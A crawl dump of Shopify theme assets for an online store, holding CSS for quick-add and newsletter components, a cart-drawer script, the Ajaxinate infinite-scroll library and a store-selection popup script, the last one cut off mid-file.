.product__title.quick-add-show{padding-right:10%;margin-bottom:16px!important}.custom_main_product_grid .product__title.quick-add-show .product__title:hover{text-decoration:none}@media all and (max-width: 990px){.custom_main_product_grid .product__title.quick-add-show{padding-right:0;margin-top:0}.customquickaddshow{margin-bottom:0!important}.quick-add-modal__content-info{padding:16px 15px 1.5rem}.topquickcontainer{margin:0 15px}.quick-add-modal .main-carousel{width:100%!important;height:100%!important}}.quick-add-modal .main-carousel{width:497px;height:567px}.quick-add-modal .sliderdot{width:4px;height:4px;background-color:#212121;border-radius:100%;display:block!important}.quick-add-modal .slider-counter{gap:15px;display:none}.quick-add-modal .quick-add-modal__content .topquickcontainer{position:relative}.quick-add-modal .quick-add-modal__content .quick-add-modal__toggle{position:absolute;top:50%;right:0;transform:translateY(-50%)}.quick-add-modal__content-info .custom_main_product_grid.product .quick-add-show .breadcrumb{min-height:fit-content;margin-bottom:6px}quick-add-modal .slider.slider--mobile{margin-bottom:1.5rem!important}.quick-add-modal__content-info .custom_main_product_grid .product__info-wrapper .product__column-sticky .variantradiocustom{margin-top:46px!important}quick-add-modal .quick-add-modal__content-info .custom_main_product_grid .slider-buttons{top:50%;left:50%;width:94%;padding:0 10px;transform:translate(-50%,-50%)!important}quick-add-modal .quick-add-modal__content-info .custom_main_product_grid .slider-button[disabled=disabled]{opacity:0}
/*# sourceMappingURL=/cdn/shop/t/30/assets/quick-add.css.map?v=79100769528568783971698166520 */


--- FILE ---
content_type: text/css
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/component-newsletter.css?v=131689068150651281571698166518
body_size: -432
content:
.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 560px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:44rem}.footer-newsletter{padding-bottom:80px}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem;padding-left:0}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;align-items:flex-start;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}
/*# sourceMappingURL=/cdn/shop/t/30/assets/component-newsletter.css.map?v=131689068150651281571698166518 */


--- FILE ---
content_type: text/javascript
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/cart-drawer.js?v=122303350181015157651698166517
body_size: 1254
content:
class CartDrawer extends HTMLElement{constructor(){super(),$(".showmorecartpill").unbind().click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cart_custom_variants_pills").unbind().click(function(){$(this).parents(".custom_card_recommendation").find(".select-error").remove();var thisto=$(this),sel_var=$(this).attr("data-varimage");console.log("cartdrawerselvar=="+sel_var),$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawervarname=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cartsizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawerselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),this.addEventListener("keyup",evt=>evt.code==="Escape"&&this.close()),this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.setHeaderCartIconAccessibility(),$(".sticky-addcart").click(function(){$(this).children(".loading-overlay__spinner").show(),$(this).children(".cart-text").hide()})}setHeaderCartIconAccessibility(){const cartLink=document.querySelector("#cart-icon-bubble");cartLink.setAttribute("role","button"),cartLink.setAttribute("aria-haspopup","dialog"),cartLink.addEventListener("click",event=>{event.preventDefault(),this.open(cartLink)}),cartLink.addEventListener("keydown",event=>{event.code.toUpperCase()==="SPACE"&&(event.preventDefault(),this.open(cartLink))})}open(triggeredBy){triggeredBy&&this.setActiveElement(triggeredBy);const cartDrawerNote=this.querySelector('[id^="Details-"] summary');cartDrawerNote&&!cartDrawerNote.hasAttribute("role")&&this.setSummaryAccessibility(cartDrawerNote),setTimeout(()=>{this.classList.add("animate","active")}),this.addEventListener("transitionend",()=>{const containerToTrapFocusOn=this.classList.contains("is-empty")?this.querySelector(".drawer__inner-empty"):document.getElementById("CartDrawer"),focusElement=this.querySelector(".drawer__inner")||this.querySelector(".drawer__close")},{once:!0}),document.body.classList.add("overflow-hidden")}close(){this.classList.remove("active"),removeTrapFocus(this.activeElement),document.body.classList.remove("overflow-hidden")}setSummaryAccessibility(cartDrawerNote){cartDrawerNote.setAttribute("role","button"),cartDrawerNote.setAttribute("aria-expanded","false"),cartDrawerNote.nextElementSibling.getAttribute("id")&&cartDrawerNote.setAttribute("aria-controls",cartDrawerNote.nextElementSibling.id),cartDrawerNote.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),cartDrawerNote.parentElement.addEventListener("keyup",onKeyUpEscape)}renderContents(parsedState){this.querySelector(".drawer__inner").classList.contains("is-empty")&&this.querySelector(".drawer__inner").classList.remove("is-empty"),$("cart-drawer").removeClass("is-empty"),this.productId=parsedState.id,this.getSectionsToRender().forEach(section=>{const sectionElement=section.selector?document.querySelector(section.selector):document.getElementById(section.id);sectionElement.innerHTML=this.getSectionInnerHTML(parsedState.sections[section.id],section.selector)}),setTimeout(()=>{this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.open()});var totalqty=$(".totalcartcount").data("totalqtycart");$(".cart-count-bubble").addClass("quantityincrease"),$(".cart-count-bubble span").html(totalqty),$(".showmorecartpill").unbind().click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cart_custom_variants_pills").unbind().click(function(){$(this).parents(".custom_card_recommendation").find(".select-error").remove();var thisto=$(this),sel_var=$(this).attr("data-varimage");console.log("cartdrawerselvar=="+sel_var),$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawervarname=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cartsizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawerselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))});var symbol=$("body").data("currency");$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))})}getSectionInnerHTML(html,selector=".shopify-section"){return new DOMParser().parseFromString(html,"text/html").querySelector(selector).innerHTML}getSectionsToRender(){return[{id:"cart-drawer",selector:"#CartDrawer"},{id:"cart-icon-bubble"}]}getSectionDOM(html,selector=".shopify-section"){return new DOMParser().parseFromString(html,"text/html").querySelector(selector)}setActiveElement(element){this.activeElement=element}}customElements.define("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{getSectionsToRender(){return[{id:"CartDrawer",section:"cart-drawer",selector:".drawer__inner"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"}]}}customElements.define("cart-drawer-items",CartDrawerItems);class CartMayItems extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),$(".showmoremaypill").unbind().click(function(){$(this).parent(".custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".may_custom_variants_pills").unbind().click(function(){var thisto=$(this),sel_color_var=$(this).attr("data-varimage");$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_color_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedsize=$(this).parents(".custom_card_recommendation").find(".maysizeselectedvar.selected .selectedvar").text(),selectedcolor=$(this).data("colornamevar"),varname=selectedcolor+"/"+selectedsize;$(this).parents(".custom_card_recommendation").find(".may_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".may_complemetary_product_id").val($(this).attr("value"))}})}),$(".maysizeselectedvar").unbind().on("click",function(){$(this).parent(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").hasClass("show")?($(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").not(this).removeClass("show"),$(this).parent(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").removeClass("show")):($(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").not(this).removeClass("show"),$(this).parent(".may_custom_drop_down_size").find(".sizeoptions .maysizeoptionslist").addClass("show"))}),$(".maysizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".maysizeoptionslist").parent(".sizeoptions").parent(".may_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".may_custom_drop_down_size .sizeoptions .maysizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".custom_card_recommendation").find(".may_custom_variants_pills.selected").data("colornamevar"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("mayyoualsoselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".may_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".may_complemetary_product_id").val($(this).attr("value"))}})}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("cart-may-items",CartMayItems);
//# sourceMappingURL=/cdn/shop/t/30/assets/cart-drawer.js.map?v=122303350181015157651698166517


--- FILE ---
content_type: text/javascript
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/ajaxinate.min.js?v=7846558086103594661700056136
body_size: 1164
content:
'use strict';

/* ===================================================================================== @preserve =
 ___  _   _    _
/   || | | |  | |
\__  | | | |  | |  __
/    |/  |/_) |/  /  \_/\/
\___/|__/| \_/|__/\__/  /\_/
              |\
              |/
Ajaxinate
version v2.0.11
https://github.com/Elkfox/Ajaxinate
Copyright (c) 2017 Elkfox Co Pty Ltd
https://elkfox.com
MIT License
================================================================================================= */

var Ajaxinate = function ajaxinateConstructor(config) {
  var settings = config || {};
  /*
    pagination: Selector of pagination container
    method: [options are 'scroll', 'click']
    container: Selector of repeating content
    offset: 0, offset the number of pixels before the bottom to start loading more on scroll
    loadingText: 'Loading', The text changed during loading
    callback: null, function to callback after a new page is loaded
  */
  var defaultSettings = {
    pagination: '#AjaxinatePagination',
    method: 'scroll',
    container: '#AjaxinateLoop',
    offset: 0,
    loadingText: 'Loading',
    callback: null
  };
  // Merge configs
  this.settings = Object.assign(defaultSettings, settings);

  // Bind 'this' to applicable prototype functions
  this.addScrollListeners = this.addScrollListeners.bind(this);
  this.addClickListener = this.addClickListener.bind(this);
  this.checkIfPaginationInView = this.checkIfPaginationInView.bind(this);
  this.stopMultipleClicks = this.stopMultipleClicks.bind(this);
  this.destroy = this.destroy.bind(this);

  // Set up our element selectors
  this.containerElement = document.querySelector(this.settings.container);
  this.paginationElement = document.querySelector(this.settings.pagination);

  this.initialize();
};

Ajaxinate.prototype.initialize = function initializeTheCorrectFunctionsBasedOnTheMethod() {
  // Find and initialise the correct function based on the method set in the config
  if (this.containerElement) {
    var initializers = {
      click: this.addClickListener,
      scroll: this.addScrollListeners
    };
    initializers[this.settings.method]();
  }
};

Ajaxinate.prototype.addScrollListeners = function addEventListenersForScrolling() {
  if (this.paginationElement) {
    document.addEventListener('scroll', this.checkIfPaginationInView);
    window.addEventListener('resize', this.checkIfPaginationInView);
    window.addEventListener('orientationchange', this.checkIfPaginationInView);
  }
};

Ajaxinate.prototype.addClickListener = function addEventListenerForClicking() {
  if (this.paginationElement) {
    this.nextPageLinkElement = this.paginationElement.querySelector('a');
    this.clickActive = true;
    if (this.nextPageLinkElement !== null) {
      this.nextPageLinkElement.addEventListener('click', this.stopMultipleClicks);
    }
  }
};

Ajaxinate.prototype.stopMultipleClicks = function handleClickEvent(event) {
  event.preventDefault();
  if (this.clickActive) {
    this.nextPageLinkElement.innerHTML = this.settings.loadingText;
    this.nextPageUrl = this.nextPageLinkElement.href;
    this.clickActive = false;
    this.loadMore();
  }
};

Ajaxinate.prototype.checkIfPaginationInView = function handleScrollEvent() {
  var top = this.paginationElement.getBoundingClientRect().top - this.settings.offset;
  var bottom = this.paginationElement.getBoundingClientRect().bottom + this.settings.offset;
  if (top <= window.innerHeight && bottom >= 0) {
    this.nextPageLinkElement = this.paginationElement.querySelector('a');
    this.removeScrollListener();
    if (this.nextPageLinkElement) {
      this.nextPageLinkElement.innerHTML = `<img src="https://cdn.shopify.com/s/files/1/0609/5837/files/circle_loading.gif?v=1687271541" style="height:60px;width:60px;">`;
      this.nextPageUrl = this.nextPageLinkElement.href;
      this.loadMore();
    }
  }
};

Ajaxinate.prototype.loadMore = function getTheHtmlOfTheNextPageWithAnAjaxRequest() {
  document.dispatchEvent(new CustomEvent("swym:collections-loaded"));
  this.request = new XMLHttpRequest();
  this.request.onreadystatechange = function success() {
    if (this.request.readyState === 4 && this.request.status === 200) {
      var newContainer = this.request.responseXML.querySelectorAll(this.settings.container)[0];
      var newPagination = this.request.responseXML.querySelectorAll(this.settings.pagination)[0];
      this.containerElement.insertAdjacentHTML('beforeend', newContainer.innerHTML);
      this.paginationElement.innerHTML = newPagination.innerHTML;
      if (this.settings.callback && typeof this.settings.callback === 'function') {
        this.settings.callback(this.request.responseXML);
      }
      this.initialize();
       var api = new Yotpo.API(yotpo);
       api.refreshWidgets();

       if ($('custom-collection-product').data("showvariant") == "true") {
        $(".variants-pills").click(function () {
          var sel_var = $(this).attr("data-varimage");
          var sel_url = $(this).attr("data-varurl");
         
          $(this)
            .parents(".custom_card_product_main")
            .find(".custom_card_media img")
            .attr("srcset", sel_var);
          $(this)
            .parents(".custom_card_product_main")
            .find(".variants-pills")
            .removeClass("selected");

          $(this).addClass("selected");
        });
        $(".product-card-wrapper").mouseleave(function () {
          var varimage = $(this)
            .find(".custom_product_variant_container")
            .data("variantimg");
           $(".variants-pills").removeClass('selected');
          $(this).find(".custom_card_media img").eq(0).attr("srcset", varimage);
        });
      } else {
        
         $(".variants-pills").click(function () {
         var sel_var = $(this).attr("data-varimage");
          var sel_url = $(this).attr("data-varurl");
          $(this)
            .parents(".custom_card_product_main")
            .find("a")
            .attr("href", sel_url);
          $(this)
            .parents(".custom_card_product_main")
            .find(".card__media")
            .attr("onclick", 'location.href="' + sel_url + '"');
          $(this)
            .parents(".custom_card_product_main")
            .find("modal-opener")
            .attr("data-product-url", sel_url);
          $(this)
            .parents(".custom_card_product_main")
            .find(".quick-add__submit")
            .attr("data-product-url", sel_url);
          $(this)
            .parents(".custom_card_product_main")
            .find(".custom_card_media img")
            .attr("srcset", sel_var);
          $(this)
            .parents(".custom_card_product_main")
            .find(".variants-pills")
            .removeClass("selected");
          $(this).addClass("selected");
         });
        
      }

      
      $(document).ready(function () {
        var symbol = $("body").data("currency");
        $(".bundelprice").each(function () {
          var price = Number($(this).data('price'));
          var cprice = price * Shopify.currency.rate;
          $(this).html(Shopify.formatMoney(cprice, symbol + "{{amount}}"));
        });
      });

      
    }
  }.bind(this);
  this.request.open('GET', this.nextPageUrl);
  this.request.responseType = 'document';
  this.request.send();
};

Ajaxinate.prototype.removeClickListener = function removeClickEventListener() {
  this.nextPageLinkElement.addEventListener('click', this.stopMultipleClicks);
};

Ajaxinate.prototype.removeScrollListener = function removeScrollEventListener() {
  document.removeEventListener('scroll', this.checkIfPaginationInView);
  window.removeEventListener('resize', this.checkIfPaginationInView);
  window.removeEventListener('orientationchange', this.checkIfPaginationInView);
};

Ajaxinate.prototype.destroy = function removeEventListenersAndReturnThis() {
  // This method is used to unbind event listeners from the DOM
  // This function is called manually to destroy "this" Ajaxinate instance
  var destroyers = {
    click: this.removeClickListener,
    scroll: this.removeScrollListener
  };
  destroyers[this.settings.method]();
  return this;
};


--- FILE ---
content_type: text/javascript
request_url: https://bhumiorganic.com/cdn/shop/t/30/assets/store-selection-popup.js?v=107122773925152622261754307169
body_size: 385
content:
var selectioCtrlDesk=document.querySelector(".store-selection-ctrl"),selectionListDesk=document.querySelector(".store-selection-list"),selectionListItemsDesk=document.querySelectorAll(".store-selection-list-item"),storeNameDesk=document.querySelector("#store--name"),storeSelectionButtonDesk=document.querySelector(".store-selection-popup--button"),storeURL="self",visitingFrom="AUS",visitingCur="AUD",modalClose=document.querySelector(".store-selection-popup--close"),flagClass="",storeChecked=localStorage.getItem("storeChecked"),urlParam=location.search.indexOf("redirectFrom");if((storeChecked||urlParam!=-1)&&(document.querySelector(".store-selecetion-popup").style.display="none"),urlParam!=-1){var queryString=window.location.search,urlParams=new URLSearchParams(queryString);let store=urlParams.get("redirectFrom");store=store.replace("%20",""),localStorage.setItem("visitingFrom",store),localStorage.setItem("storeChecked","true")}function rebuildSelectionListDesk(current){selectionListItemsDesk.forEach(function(el){current==el?el.style.display="none":el.style.display="block"})}function showVisitingFrom(){var text=localStorage.getItem("visitingFrom");if(text!=null)switch(document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.remove(el.classList.item(1))}),text){case"Australia":document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("au")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="AUS"}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.classList.add("au")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="Australia"}),$(".store-selecetion-popup .store-selection-list-item.au").hide(),visitingCur="AUD",$(".countrynameselect").html("Australia");break;case"United Kingdom":document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("gbp")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="UK"}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.classList.add("gbp")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="United Kingdom"}),$(".store-selecetion-popup .store-selection-list-item.gbp").hide(),visitingCur="GBP",$(".countrynameselect").html("United Kingdom");break;case"New Zealand":document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("nz")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="NZ"}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.classList.add("nz")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="New Zealand"}),$(".store-selecetion-popup .store-selection-list-item.nz").hide(),visitingCur="NZD",$(".countrynameselect").html("New Zealand");break;case"International":document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("int")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="INT"}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.classList.add("int")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="International"}),$(".store-selecetion-popup .store-selection-list-item.int").hide(),visitingCur="USD",$(".countrynameselect").html("International");break;case"United States":document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("usd")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="USA"}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.classList.add("usd")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="United States"}),$(".store-selecetion-popup .store-selection-list-item.us").hide(),visitingCur="USD",$(".countrynameselect").html("United States");break;case"Singapore":document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("sgd")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="SGP"}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.classList.add("sgd")}),document.querySelectorAll(".store-selecetion-popup .store-country").forEach(function(el){el.innerText="Singapore"}),$(".store-selecetion-popup .store-selection-list-item.sgd").hide(),visitingCur="SGD";break;case"The Netherlands":document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.classList.add("euro")}),document.querySelectorAll(".store-selecetion-popup .visiting-from--text .current-country").forEach(function(el){el.innerText="EUR"}),document.querySelectorAll(".store-selecetion-popup 